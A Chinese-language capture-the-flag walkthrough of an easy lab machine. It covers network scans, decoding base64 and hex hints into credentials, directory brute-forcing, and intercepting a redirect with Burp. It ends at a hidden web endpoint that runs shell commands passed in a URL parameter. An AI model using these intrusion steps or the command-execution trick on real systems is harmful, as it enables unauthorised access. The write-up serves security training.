难度:easy
kali:192.168.31.34
靶机:192.168.56.215
root@kali2 [~] ➜ arp-scan -l [18:23:48]
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.31.34
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
...
...
192.168.31.215 08:00:27:68:e7:f8 PCS Systemtechnik GmbH
...
...
8 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.931 seconds (132.57 hosts/sec). 8 responded端口扫描
root@kali2 [~] ➜ nmap -n -Pn -sS -p- --min-rate="5000" 192.168.31.215 [18:26:06]
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-20 18:27 CST
Nmap scan report for 192.168.31.215
Host is up (0.000063s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
4899/tcp open radmin
62964/tcp open unknown
MAC Address: 08:00:27:68:E7:F8 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.51 secondsweb探测
标题下面一个显眼的base64
让看源码,那就看源码
一串显眼的hex,hex解码发现还是base64,再解码,拿到一个flag
flag1{NjRiYXNlOlRoMzUzQHIzTjBUZGFEcjAxRHpVQHJlTDAwSzFpbmc0Cg==}对flag内容进行base64解码
64base:Th353@r3N0TdaDr01DzU@reL00K1ing4貌似是一组账号密码,ssh连一下
没连上,22端口还没了,扫一下目录吧
目录扫描

可以看到有后台 admin,于是尝试登录
然而用64base:Th353@r3N0TdaDr01DzU@reL00K1ing4还是登录不上去,于是尝试其他目录
robots.txt有很多目录,可以拿到当字典
root@kali2 [/tmp] ➜ curl 192.168.31.215/robots.txt > path.txt
root@kali2 [/tmp] ➜ cat path.txt | awk -F '/' '{print $2}' >aaa.txt
root@kali2 [/tmp] ➜ gobuster dir -u http://192.168.31.215 -x html,txt,php,bak,zip --wordlist=aaa.txt然后并没有特殊的目录都是301,于是在web上找信息
Imperial-Class跟robots.txt里面的Imperial-class有点像,于是尝试这个目录,拿64base:Th353@r3N0TdaDr01DzU@reL00K1ing4成功登录

源码提示BountyHunter登录,于是再去这个目录
随便输入一个账号密码登录,url跳转到/Imperial-Class/BountyHunter/index.php,而且源码多了一串token,还有两串貌似hex
试了一下,hex解码后都是base64字符串,直接拼接然后base64解码
拿到第二个个flag
flag2{aHR0cHM6Ly93d3cueW91dHViZS5jb20vd2F0Y2g/dj12Snd5dEZXQTh1QQo=}继续解码,拿到一个网址
明显提示用bp
回到登录界面,用burp抓包防止跳转,用64base:Th353@r3N0TdaDr01DzU@reL00K1ing4发过去会得到flag3
flag3{NTNjcjN0NWgzNzcvSW1wZXJpYWwtQ2xhc3MvQm91bnR5SHVudGVyL2xvZ2luLnBocD9mPWV4ZWMmYz1pZAo=}解码得到
53cr3t5h377/Imperial-Class/BountyHunter/login.php?f=exec&c=id
开头提到过用system替代exec执行命令